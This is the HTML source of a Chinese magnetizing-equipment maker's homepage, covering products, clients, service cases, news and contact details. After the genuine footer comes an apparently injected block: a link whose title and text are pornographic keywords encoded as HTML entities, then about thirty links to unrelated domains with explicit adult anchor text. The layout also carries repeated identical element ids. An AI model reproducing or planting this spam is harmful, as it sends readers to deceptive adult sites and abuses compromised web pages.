                <img src="/static/upload/image/20201030/1604021381139715.jpg" alt="MPS-12C40 磁材充磁機(jī)">
                <p>MPS-12C40 磁材充磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/cicaichongci/mps25c40a.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20201030/1604025055342762.jpg" alt="MPS-25C40 磁材充磁機(jī)">
                <p>MPS-25C40 磁材充磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/cicaichongci/mps38c80.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20201030/1604025799653653.jpg" alt="MPS-38C80 磁材充磁機(jī)">
                <p>MPS-38C80 磁材充磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
        </div>
        <div   id="lhmu2afhhw"   class="swiper-pagination"></div>
      </div>
    </div>
    
    <!-- 合作客戶 -->
    <div   id="lhmu2afhhw"   class="home_5">
      <div   id="lhmu2afhhw"   class="content">
        <div   id="lhmu2afhhw"   class="title">
          <span id="lhmu2afhhw"    class="bg">PARTNER</span>
          <div   id="lhmu2afhhw"   class="tit">合作客戶</div>
          <div   id="lhmu2afhhw"   class="txt">專注充退磁、消磁以及磁性工業(yè)集成自動(dòng)化領(lǐng)域</div>
        </div>
        <div   id="lhmu2afhhw"   class="swiper-container home_51">
          <div   id="lhmu2afhhw"   class="swiper-wrapper">
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201010/1602322230689041.png" alt="中國石油天然氣集團(tuán)有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">中國石油天然氣集團(tuán)有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：大口徑管道消磁機(jī)，中緬邊境燃油管道
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482587598203.png" alt="中國石油化工集團(tuán)有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">中國石油化工集團(tuán)有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：大口徑管道消磁機(jī)，石油管道維搶修現(xiàn)場管道消磁技術(shù)指導(dǎo)
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482593760393.png" alt="中國海洋石油集團(tuán)有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">中國海洋石油集團(tuán)有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：管道消磁機(jī)
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482603139264.png" alt="核工業(yè)理化工程研究院">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">核工業(yè)理化工程研究院</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：管道消磁機(jī)，磁性測量設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482609461898.png" alt="寶鋼不銹鋼有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">寶鋼不銹鋼有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：消磁機(jī)、鋼板消磁
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482629758492.png" alt="中國燃?xì)饪毓捎邢薰?>
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">中國燃?xì)饪毓捎邢薰?/p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：燃?xì)夤艿老艡C(jī),燃?xì)夤艿老偶夹g(shù)解決方案
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482640209389.png" alt="瑞聲聲學(xué)科技（深圳）有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">瑞聲聲學(xué)科技（深圳）有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),揚(yáng)聲器充磁設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484254338633.png" alt="湘電集團(tuán)有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">湘電集團(tuán)有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),電機(jī)充磁設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484265950548.png" alt="廣東江粉磁材股份有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">廣東江粉磁材股份有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),磁材充磁設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484273602932.png" alt="松下電器產(chǎn)業(yè)株式會(huì)社">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">松下電器產(chǎn)業(yè)株式會(huì)社</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),磁性檢測設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484546850203.png" alt="中山大洋電機(jī)股份有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">中山大洋電機(jī)股份有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),電機(jī)充磁設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484576308718.png" alt="南京工程學(xué)院">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">南京工程學(xué)院</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：磁性測量設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484589105341.png" alt="廣州金南磁性材料有限公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">廣州金南磁性材料有限公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：充磁機(jī),磁材充磁設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602484597374977.png" alt="西安航空職工大學(xué)">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">西安航空職工大學(xué)</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：磁性測量設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201015/1602726758325797.png" alt="蘋果公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">蘋果公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：磁性測量設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="lhmu2afhhw"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201105/1604557819434856.png" alt="十一冶建設(shè)集團(tuán)有限責(zé)任公司">
                <div   id="lhmu2afhhw"   class="info">
                  <p class="name">十一冶建設(shè)集團(tuán)有限責(zé)任公司</p>
                  <div   id="lhmu2afhhw"   class="txt">
                    合作項(xiàng)目：管道消磁機(jī)，磁性測量設(shè)備
                  </div>
                </div>
              </a>
            </div>
            
          </div>
          <div   id="lhmu2afhhw"   class="swiper-button-prev swiper-button-btn"></div>
          <div   id="lhmu2afhhw"   class="swiper-button-next swiper-button-btn"></div>
        </div>
      </div>
    </div>
    <!-- 關(guān)于我們 -->
    
    <div   id="lhmu2afhhw"   class="home_6">
      <div   id="lhmu2afhhw"   class="content">
        <div   id="lhmu2afhhw"   class="home_61">
          <div   id="lhmu2afhhw"   class="name">湖南省三聯(lián)磁電設(shè)備有限公司</div>
          <div   id="lhmu2afhhw"   class="nameEn">Hunan Sanlian Magnetoelectric Equipment Co.,Ltd</div>
          <div   id="lhmu2afhhw"   class="tit">消磁/充磁技術(shù)解決方案提供商</div>
          <div   id="lhmu2afhhw"   class="txt">
            湖南省三聯(lián)磁電設(shè)備有限公司隸屬于聯(lián)眾集團(tuán)，是湖南省聯(lián)眾科技有限公司的控股子公司。公司專注充退磁、消磁以及磁性工業(yè)集成自動(dòng)化領(lǐng)域，是一家集研發(fā)、生產(chǎn)、銷售和服務(wù)為一體的科技型企業(yè)；公司已通過ISO9001質(zhì)量認(rèn)證，擁有發(fā)明專利、實(shí)用新型專利和軟件著作權(quán)20多項(xiàng)。開發(fā)出DJ系列管道消磁機(jī)、MPS系列充退磁機(jī)、定量充退磁機(jī)和自動(dòng)化充磁檢測一體化裝置等非標(biāo)充退磁設(shè)備…
          </div>
          <div   id="lhmu2afhhw"   class="clearfix btn">
            <a href="/aboutus">
              了解更多
              <img src="/template/default/suma/images/index_13.png" alt="">
            </a>
            <a href="/qualification">
              查看資質(zhì)
              <img src="/template/default/suma/images/index_13.png" alt="">
            </a>
          </div>
          <img src="/template/default/suma/images/index_29.jpg" class="mImg" alt="">
        </div>
      </div>
    </div>
    
    <div   id="lhmu2afhhw"   class="home_7">
      <div   id="lhmu2afhhw"   class="content">
        
        <div   id="lhmu2afhhw"   class="item">
          <img src="/static/upload/image/20201010/1602323787207177.png" alt="技術(shù)研發(fā)實(shí)力">
          <div   id="lhmu2afhhw"   class="info">
            <p>技術(shù)研發(fā)實(shí)力</p>
            <p>多項(xiàng)技術(shù)專利及軟件著作權(quán)</p>
          </div>
        </div>
        
        <div   id="lhmu2afhhw"   class="item">
          <img src="/static/upload/image/20201010/1602323796180134.png" alt="高效穩(wěn)定安全">
          <div   id="lhmu2afhhw"   class="info">
            <p>高效穩(wěn)定安全</p>
            <p>軍工級(jí)技術(shù)工藝保障品質(zhì)</p>
          </div>
        </div>
        
        <div   id="lhmu2afhhw"   class="item">
          <img src="/static/upload/image/20201010/1602323828741349.png" alt="定制研發(fā)制作">
          <div   id="lhmu2afhhw"   class="info">
            <p>定制研發(fā)制作</p>
            <p>按需定制化解決方案及設(shè)備</p>
          </div>
        </div>
        
        <div   id="lhmu2afhhw"   class="item">
          <img src="/static/upload/image/20201010/1602323844956136.png" alt="智能全自動(dòng)化">
          <div   id="lhmu2afhhw"   class="info">
            <p>智能全自動(dòng)化</p>
            <p>智讎簡便操作實(shí)時(shí)數(shù)據(jù)監(jiān)測</p>
          </div>
        </div>
        
      </div>
    </div>
    <!-- 產(chǎn)品 -->
    
    <div   id="lhmu2afhhw"   class="home_8 content">
      <div   id="lhmu2afhhw"   class="title">
        <span id="lhmu2afhhw"    class="bg">SERVICE</span>
        <div   id="lhmu2afhhw"   class="tit">技術(shù)服務(wù)現(xiàn)場</div>
        <div   id="lhmu2afhhw"   class="txt">工程師現(xiàn)場勘察、解決充/退磁技術(shù)問題，指導(dǎo)設(shè)備使用及售后服務(wù)</div>
        <a href="/case" class="btn">
          查看更多
          <img src="/template/default/suma/images/index_12.png" alt="">
        </a>
      </div>
      <div   id="lhmu2afhhw"   class="swiper-container home_81">
        <div   id="lhmu2afhhw"   class="swiper-wrapper">
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/case/71.html" class="item">
              <img src="/static/upload/image/20201105/1604568326121197.jpg" alt="三聯(lián)磁電管道消磁機(jī)完成中貴線天然氣管道換管工程管道消磁作業(yè)">
              <p class="tit">三聯(lián)磁電管道消磁機(jī)完成中貴線天然氣管道換管工程管道消磁作業(yè)</p>
              <p class="txt">2020年5月18日，東北管道公司對(duì)中貴線K359+800處裂紋口缺陷進(jìn)行焊口換管工程使用我司管???</p>
              <div   id="lhmu2afhhw"   class="btn">
                更多內(nèi)容
                <span></span>
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/case/70.html" class="item">
              <img src="/static/upload/image/20201106/1604631078127002.jpg" alt="三聯(lián)磁電管道消磁機(jī)完成西南管道重慶天然氣管道換管工程管道消磁作業(yè)">
              <p class="tit">三聯(lián)磁電管道消磁機(jī)完成西南管道重慶天然氣管道換管工程管道消磁???</p>
              <p class="txt">2020年4月27日我司管道消磁機(jī)完成對(duì)西南管道重慶天然氣管道換管工程管道余磁的消磁作業(yè)???</p>
              <div   id="lhmu2afhhw"   class="btn">
                更多內(nèi)容
                <span></span>
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/case/72.html" class="item">
              <img src="/static/upload/image/20201105/1604561349638990.jpg" alt="三聯(lián)磁電新型管道消磁機(jī)出色完成中緬線石油管道消磁作業(yè)">
              <p class="tit">三聯(lián)磁電新型管道消磁機(jī)出色完成中緬線石油管道消磁作業(yè)</p>
              <p class="txt">東北石油管道有限公司中緬線石油管道換管作業(yè)中應(yīng)用我司新型管道消磁機(jī)快速、高效完成???</p>
              <div   id="lhmu2afhhw"   class="btn">
                更多內(nèi)容
                <span></span>
              </div>
            </a>
          </div>
          
        </div>
        <div   id="lhmu2afhhw"   class="swiper-button-prev swiper-button-btn"></div>
        <div   id="lhmu2afhhw"   class="swiper-button-next swiper-button-btn"></div>
      </div>
    </div>
    
    
    <div   id="lhmu2afhhw"   class="home_9 content">
      <img src="/static/upload/image/20201010/1602325099367206.jpg" alt="">
    </div>
    
    <!-- 新聞 -->
    
    <div   id="lhmu2afhhw"   class="home_10 content clearfix">
      <div   id="lhmu2afhhw"   class="home_101 left">
          <div   id="lhmu2afhhw"   class="show">
              
              <a class="scaleImg" href="/comnews/137.html">
                <img src="/static/upload/image/20201010/1602320655609269.jpg" class="mImg" alt="大口徑管道消磁機(jī)學(xué)術(shù)論文―《油氣管道交直流消磁技術(shù)研究》">
                <div   id="lhmu2afhhw"   class="times">
                  <p>06</p>
                  <p>2020-11</p>
                </div>
                <p class="tit">大口徑管道消磁機(jī)學(xué)術(shù)論文―《油氣管道交直流消磁技術(shù)研究》</p>
              </a>
              
          </div>
          
          <div>
              
              <a class="scaleImg" href="/industry/140.html">
                <img src="/static/upload/image/20201106/1604648407200889.jpg" class="mImg" alt="磁性材料充磁強(qiáng)度問題">
                <div   id="lhmu2afhhw"   class="times">
                  <p>06</p>
                  <p>2020-11</p>
                </div>
                <p class="tit">磁性材料充磁強(qiáng)度問題</p>
              </a>
              
          </div>
          
      </div>
      <div   id="lhmu2afhhw"   class="home_102 right">
        <div   id="lhmu2afhhw"   class="hd clearfix">
          <div   id="lhmu2afhhw"   class="left">
            <span data-type="1" class="on">公司新聞</span>
            /
            <span data-type="2">行業(yè)資訊</span>
          </div>
          <a href="/comnews" class="right btn">
            更多內(nèi)容
            <span></span>
          </a>
        </div>

        <div   id="lhmu2afhhw"   class="center">
          <div   id="lhmu2afhhw"   class="show">
            
            <a href="/comnews/146.html" class="clearfix">
              <div   id="lhmu2afhhw"   class="left times">
                <p>16</p>
                <p>2023-01</p>
              </div>
              <div   id="lhmu2afhhw"   class="info left">
                <p>湖南省三聯(lián)磁電設(shè)備有限公司2023年春節(jié)放假通知</p>
                <p>湖南省三聯(lián)磁電設(shè)備有限公司全體員工祝您在新的一年里生意興隆 ，萬事順意，闔家幸福。</p>
              </div>
            </a>
            
            <a href="/comnews/138.html" class="clearfix">
              <div   id="lhmu2afhhw"   class="left times">
                <p>06</p>
                <p>2020-11</p>
              </div>
              <div   id="lhmu2afhhw"   class="info left">
                <p>2019年中石油西部管道物資供應(yīng)商大會(huì)及技術(shù)交流會(huì)</p>
                <p>2019年4月，我司受中石油西部管道公司邀請(qǐng)，參加西部管道公司在新疆烏魯木齊吐哈石油大廈召開的2019年物資供應(yīng)商大會(huì)及技術(shù)交流會(huì)。</p>
              </div>
            </a>
            
          </div>
          <div>
            
            <a href="/industry/139.html" class="clearfix">
              <div   id="lhmu2afhhw"   class="left times">
                <p>11</p>
                <p>2020-06</p>
              </div>
              <div   id="lhmu2afhhw"   class="info left">
                <p>什么是管道消磁</p>
                <p>
                  在各種管道焊接作業(yè)中，由于管道在生產(chǎn)、裝卸、運(yùn)輸過程中收到地磁場磁化，或者加工時(shí)被磁性工具長時(shí)間接觸后，就不可避免地將管道磁化產(chǎn)生余磁。這個(gè)余磁會(huì)使管道焊接時(shí)，???
                </p>
              </div>
            </a>
            
            <a href="/industry/102.html" class="clearfix">
              <div   id="lhmu2afhhw"   class="left times">
                <p>10</p>
                <p>2020-10</p>
              </div>
              <div   id="lhmu2afhhw"   class="info left">
                <p>什么是充磁機(jī)</p>
                <p>
                  充磁機(jī)即是這樣一種專用設(shè)備，可以使永磁體精確地磁化，滿足極數(shù)、磁極形狀、磁化強(qiáng)度等專業(yè)要求，目前已廣泛應(yīng)用于鋁鎳鈷、鐵氧體、稀土（釤鈷、釹硼）等永磁材料的充磁。
                </p>
              </div>
            </a>
            
            <a href="/industry/101.html" class="clearfix">
              <div   id="lhmu2afhhw"   class="left times">
                <p>10</p>
                <p>2020-10</p>
              </div>
              <div   id="lhmu2afhhw"   class="info left">
                <p>如何選擇充磁機(jī)</p>
                <p>
                  對(duì)于不同的磁性材料，在磁化過程中有許多細(xì)微的不同。如何去選擇充磁機(jī)，了解一下磁性材料充磁方式很有必要。
                </p>
              </div>
            </a>
            
          </div>
        </div>
      </div>
    </div>
    
  </section>
  <footer>
    <div   id="lhmu2afhhw"   class="content clearfix">
        <div   id="lhmu2afhhw"   class="left ft_1">
            <p class="name">湖南省三聯(lián)磁電設(shè)備有限公司</p>
            <p class="txt">湖南省三聯(lián)磁電設(shè)備有限公司-充磁/消磁技術(shù)解決方案</p>
            <div   id="lhmu2afhhw"   class="tel">
                <span>聯(lián)系電話：</span>
                <p>0738-8280980</p>
                <p>18207385197、17363813973</p>
                <p>17363810970（技術(shù)）</p>
            </div>
            <div   id="lhmu2afhhw"   class="info">
                <div>
                    <span>電子郵箱：</span>
                    hnslcd@qq.com
                </div>
                <div>
                    <span>公司官網(wǎng)：</span>
                    www.druvie.com
                </div>
                <div>
                    <span>公司地址：</span>
                    湖南省婁底市婁星區(qū)經(jīng)開區(qū)二園創(chuàng)新三路20號(hào)創(chuàng)新樓
                </div>
            </div>
            <div   id="lhmu2afhhw"   class="qrCode clearfix">
                <div   id="lhmu2afhhw"   class="clearfix left">
                    <img src="/static/upload/image/20201118/1605669126206257.jpg" class="left" alt="">
                    <p>微信客服</p>
                </div>
                <div   id="lhmu2afhhw"   class="clearfix left">
                    <img src="/static/upload/image/20201204/1607073275221033.jpg" class="left" alt="">
                    <p>手機(jī)網(wǎng)站</p>
                </div>
            </div>
        </div>
        <div   id="lhmu2afhhw"   class="ft_2 left">
            <div   id="lhmu2afhhw"   class="nav">
                
                <ul>
                    <li>關(guān)于三聯(lián)</li>
                    
                        
                            <li><a href="/aboutus">公司簡介</a></li>
                        
                    
                        
                            <li><a href="/qualification">榮譽(yù)資質(zhì)</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>磁電產(chǎn)品</li>
                    
                        
                            
                            <li><a href="/conduit">管道消磁機(jī)</a></li>
                            
                            <li><a href="/gangbanxiaoci">鋼板消磁機(jī)</a></li>
                            
                            <li><a href="/gongyexiaoci">工業(yè)消磁機(jī)</a></li>
                            
                            <li><a href="/products-model_37">管道消磁加熱一體機(jī)</a></li>
                            
                            <li><a href="/products-model_36">脫扣器退磁機(jī)/檢測設(shè)備</a></li>
                            
                        
                    
                        
                            
                            <li><a href="/dianji">電機(jī)充/退磁機(jī)</a></li>
                            
                            <li><a href="/yangsheng">揚(yáng)聲器充/退磁機(jī)</a></li>
                            
                            <li><a href="/cicaichongci">磁材充/退磁機(jī)</a></li>
                            
                        
                    
                        
                            
                            <li><a href="/products-model_27">配套產(chǎn)品與夾具</a></li>
                            
                        
                    
                </ul>
                
                <ul>
                    <li>解決方案</li>
                    
                        
                            <li><a href="/programs">解決方案</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>服務(wù)支持</li>
                    
                        
                            <li><a href="/custom">產(chǎn)品定制</a></li>
                        
                    
                        
                            <li><a href="/service-model2_18">產(chǎn)品服務(wù)</a></li>
                        
                    
                        
                            <li><a href="/about_19">售后服務(wù)</a></li>
                        
                    
                        
                            <li><a href="/case">服務(wù)案例</a></li>
                        
                    
                </ul>
                
                <ul>
                    <li>新聞中心</li>
                    
                        
                            <li><a href="/comnews">公司新聞</a></li>
                        
                    
                        
                            <li><a href="/industry">行業(yè)資訊</a></li>
                        
                    
                </ul>
                




            </div>
            <div   id="lhmu2afhhw"   class="link clearfix">
                <span>友情鏈接：</span>
                
                <a  title="聯(lián)眾集團(tuán)官網(wǎng)" target="_blank">聯(lián)眾集團(tuán)官網(wǎng)</a>
                
                <a  title="湖南省三聯(lián)磁電設(shè)備有限公司(老網(wǎng)站)" target="_blank">湖南省三聯(lián)磁電設(shè)備有限公司(老網(wǎng)站)</a>
                
            </div>
            <div   id="lhmu2afhhw"   class="keep">湖南省三聯(lián)磁電設(shè)備有限公司 版權(quán)所有 Copyright &#169; 2015-2023 <a 
                    target="_blank">湘ICP備18017822號(hào)</a></div>
        </div>
    </div>
    <div   id="lhmu2afhhw"   class="floatWindow">
    <a href="javascript:void(0);" class="code">
      <img src="/template/default/suma/images/about_02.png" alt="">
      <div>
        <img src="/static/upload/image/20201118/1605669126206257.jpg" alt="">
        <p>
          <span>加微信好友</span>
          <span>溝通更順暢</span>
        </p>
      </div>
    </a>
    <a href="javascript:void(0);" class="tel">
      <img src="/template/default/suma/images/about_03.png" alt="">
      <div>
        <div   id="lhmu2afhhw"   class="rows">
          <p>銷 售 熱 線：</p>
          <p>18207385197、17363813973</p>
        </div>
        <div   id="lhmu2afhhw"   class="rows">
          <p>售 后 熱 線：</p>
          <p>17363810970（技術(shù)）</p>
        </div>
        <div   id="lhmu2afhhw"   class="rows">
          <p>公 司 座 機(jī)：</p>
          <p>0738-8280980</p>
        </div>
      </div>
    </a>
    <a href="javascript:void(0);" class="top">
      <img src="/template/default/suma/images/about_04.png" alt="">
      <div>
        回到頂部
      </div>
    </a>
  </div>
  
    <div   id="lhmu2afhhw"   class="caseForm">
  <form onsubmit="return submsg(this);">
    <img src="/template/default/suma/images/close.png" class="close" alt="">
    <div   id="lhmu2afhhw"   class="clearfix">
      <div   id="lhmu2afhhw"   class="f1 left">
        <div   id="lhmu2afhhw"   class="code">
          <img src="/static/upload/image/20201118/1605669126206257.jpg" alt="">
        </div>
        <div   id="lhmu2afhhw"   class="tit">
          工程師微信在線咨詢
          <span>CONTACT</span>
        </div>
      </div>
      <div   id="lhmu2afhhw"   class="f2 right">
        <div   id="lhmu2afhhw"   class="tit">填寫信息，我們會(huì)立即與您聯(lián)系</div>
        <div   id="lhmu2afhhw"   class="fra">
          <label for="">
            <img src="/template/default/suma/images/proDetail_03.png" alt="">
            姓名
            <span>*</span>
          </label>
          <input type="text" name="contacts" required id="contacts">
        </div>
        <div   id="lhmu2afhhw"   class="fra">
          <label for="">
            <img src="/template/default/suma/images/proDetail_02.png" alt="">
            電話
            <span>*</span>
          </label>
          <input type="text" name="mobile" required id="mobile" >
        </div>
        <button>提交</button>
        <div   id="lhmu2afhhw"   class="txt">
          我們將嚴(yán)格保護(hù)您的隱私信息。請(qǐng)保持聯(lián)系電話的暢通，我將在30分鐘內(nèi)與您聯(lián)系！
        </div>
      </div>
    </div>
  </form>
</div>

</footer>

	<script src="/template/default/suma/js/jquery.mousewheel.js"></script>
	<script src="/template/default/suma/js/swiper.min.js"></script>
	<script src="/template/default/suma/js/zoom.min.js"></script>
	<script src="/template/default/suma/js/main.js"></script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.druvie.com/" title="&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#31934;&#21697;&#95;&#29245;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#95;&#26085;&#38889;&#19977;&#32423;&#31934;&#21697;&#95;&#25104;&#29087;&#30340;&#22899;&#21516;&#24535;&#104;&#100;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#23548;&#33322;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#95;&#118;&#97;&#27431;&#32654;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#22825;&#22530;&#97;&#118;&#23448;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#57;&#49;&#95;&#20122;&#27954;&#20262;&#29702;&#22312;&#32447;&#35270;&#39057;">&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#31934;&#21697;&#95;&#29245;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#95;&#26085;&#38889;&#19977;&#32423;&#31934;&#21697;&#95;&#25104;&#29087;&#30340;&#22899;&#21516;&#24535;&#104;&#100;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#23548;&#33322;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#95;&#118;&#97;&#27431;&#32654;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#22825;&#22530;&#97;&#118;&#23448;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#57;&#49;&#95;&#20122;&#27954;&#20262;&#29702;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://www.szyzgy.com" target="_blank">偷拍视频网</a>|
<a href="http://www.cheshangzhushou.com" target="_blank">国产剧情在线一区</a>|
<a href="http://www.ytjdjj.com" target="_blank">99久久精品免费看国产交换</a>|
<a href="http://www.dg-cw.com" target="_blank">日韩二区在线</a>|
<a href="http://www.kpzsqg.com" target="_blank">国产一区二区在线播放视频</a>|
<a href="http://www.44zhe.com" target="_blank">天天综合天天做天天综合</a>|
<a href="http://www.cdfxjy.com" target="_blank">国产污视频在线播放</a>|
<a href="http://www.qdzhuoyue.com" target="_blank">黄色av观看</a>|
<a href="http://www.tqk17888.com" target="_blank">五月婷婷综合在线观看</a>|
<a href="http://www.mlyndd.com" target="_blank">黄色一级黄色片</a>|
<a href="http://www.dyyb168.com" target="_blank">黄色免费网站观看</a>|
<a href="http://www.wxkjpump.com" target="_blank">91成人免费在线观看</a>|
<a href="http://www.tl-uav.com" target="_blank">欧美成综合</a>|
<a href="http://www.haiyuanzg.com" target="_blank">国产美女被草</a>|
<a href="http://www.jinlongzulin.com" target="_blank">大胸美女无遮挡</a>|
<a href="http://www.yishenglu.com" target="_blank">日本精品三区</a>|
<a href="http://www.badajixie.com" target="_blank">av资源中文字幕</a>|
<a href="http://www.bufanwy.com" target="_blank">欧美极品少妇</a>|
<a href="http://www.yanganjidian.com" target="_blank">复古经典毛茸茸xxxxxxxx</a>|
<a href="http://www.blhy56.com" target="_blank">青青青国产视频</a>|
<a href="http://www.qichezhanhui.com" target="_blank">被黑人啪到哭的番号922在线</a>|
<a href="http://www.rchwbd.com" target="_blank">成人黄色av免费在线观看</a>|
<a href="http://www.hxzkedu.com" target="_blank">国产精品久久久久久免费</a>|
<a href="http://www.czhnjx.com" target="_blank">88av在线</a>|
<a href="http://www.jxsit.com" target="_blank">台湾av在线</a>|
<a href="http://www.gdsanji.com" target="_blank">免费在线日本视频</a>|
<a href="http://www.yyhj88.com" target="_blank">久久九九国产精品怡红院</a>|
<a href="http://www.bjsdyw.com" target="_blank">欧洲精品一区二区三区</a>|
<a href="http://www.yonghe02.com" target="_blank">青春草免费视频</a>|
<a href="http://www.sodhisons.com" target="_blank">思思精品视频</a>|
<a href="http://www.lawack.com" target="_blank">国产视频污在线观看</a>|
<a href="http://www.jybs666.com" target="_blank">国内三级在线</a>|
